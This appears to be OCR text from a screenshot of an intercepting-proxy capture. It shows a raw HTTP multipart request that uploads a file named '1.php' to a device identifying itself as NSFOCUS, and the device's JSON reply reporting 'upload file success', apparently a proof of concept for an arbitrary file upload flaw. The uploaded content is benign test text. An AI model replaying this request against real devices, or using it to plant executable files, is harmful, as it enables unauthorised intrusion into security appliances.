 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9
8 Content-Length: 142
9
10 --1d52ba2a11ad8a915eddab1a0e85acd9
11 Content-Disposition: form-data; name="file"; filename="1.php"
12
13 123
14 --1d52ba2a11ad8a915eddab1a0e85acd9--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Jul 2022 07:05:10 GMT
3 Server: NSFOCUS
4 X-Frame-Options: SAMEORIGIN
5 Vary: Accept-Encoding
6 Content-Length: 159
7 Connection: Keep-Alive
8 Content-Type: application/json; charset="UTF-8"
9
10 {
"head":{
"DEVICE_NAME":"NSFOCUS DEVICE",
"MANAGER_IP":"",
"TIME":"2022-07-27 15:05:10"
},
"code":200,
"data":{
"errMsg":"upload file success",
"errCode":0
}
}